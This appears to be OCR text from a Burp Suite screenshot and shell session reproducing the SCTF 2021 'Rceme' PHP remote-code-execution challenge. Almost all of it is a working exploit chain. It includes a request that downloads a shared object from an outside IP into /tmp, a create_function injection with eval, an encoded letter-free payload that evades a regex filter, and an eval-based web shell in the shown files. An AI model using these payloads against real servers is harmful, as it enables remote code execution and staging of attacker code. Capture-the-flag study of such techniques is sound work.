 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.9 -
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Log
1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /?a=
$url="http://101.43.35.153/aaa.so";$ch=curl_init();curl_setopt($ch,CURLOPT_URL,
$url);curl_setopt($ch,CURLOPT_RETURNTRANSFER,1);curl_setopt($ch,CURLOPT_HEADER,
0);$output=curl_exec($ch);$a=new+SplFileObject("/tmp/aaa.so","w");$a->fwrite($o
utput); HTTP/1.1
2 Host: localhost:18080
3 Connection: close
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 175
6 rxxx: a:3:{i:0;s:15:"create_function";i:1;s:0:"";i:2;s:27:"echo
123;}eval($_GET[a]);/*";}
7
8 cmd=
[~%9c%9e%93%93%a0%8a%8c%9a%8d%a0%99%8a%91%9c][!%FF](...[~%8a%91%8c%9a%8d%96%9e%
93%96%85%9a][!%FF]([~%9a%91%9b][!%FF]([~%98%9a%8b%9e%93%93%97%9a%9e%9b%9a%8d%8c
][!%FF]())));
Response
Pretty Raw Hex
1 HTTP/1.1 200 O
2 Date: Mon, 03
3 Server: Apache
4 X-Powered-By:
5 Content-Length
6 Connection: cl
7 Content-Type:
8
9
docker exec -it 22a37351feac05b07ee1139a3e9420ecaf546f37a87fa9e6b417cb4d6da5d537
# pwd
/var/www/html
# cat index.php
<?php
@eval($_REQUEST['ant']);
show_source(__FILE__);
?># ls
ant.php index.php
# cat index.php
<?php
if(isset($_POST['cmd'])){
$code = $_POST['cmd'];
if(preg_match('/[A-Za-z0-9]|\'|"|`|\ |,|-|\+|=|\/|\\|<|>|\$|\?|\^|&
die('<script>alert(\'Try harder!\');history.back()</script>');
}else if(';' === preg_replace('/[^\s\(\)]+?\((?R)?\)/', '', $code))
@eval($code);
die();
}
} else {
highlight_file(__FILE__);
var_dump(ini_get("disable_functions"));
}
?> # ls
ant.php index.php
# ls
ant.php index.php
# ls /tmp
aaa.so
#
Search... 0 matches
Search... 0 matches
Done
192 bytes | 62 millis
D:\Document\a复現\sctf2021\Rceme>